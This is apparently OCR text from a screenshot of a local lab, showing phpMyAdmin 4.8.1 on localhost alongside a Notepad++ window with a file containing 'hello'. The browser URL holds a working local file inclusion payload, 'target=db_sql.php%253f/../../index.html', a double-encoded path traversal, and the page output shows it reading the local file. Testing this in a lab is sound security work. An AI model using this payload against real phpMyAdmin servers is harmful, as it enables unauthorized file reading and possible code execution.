 127.0.0.1 / localhost | phpMy
127.0.0.1/phpMyAdmin4.8.1/index.php?target=db_sql.php%253f/../../index.html
搜索
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
pentest
performance_schema
security
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
hello
D:\phpStudy\WWW\index.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index.html
1 hello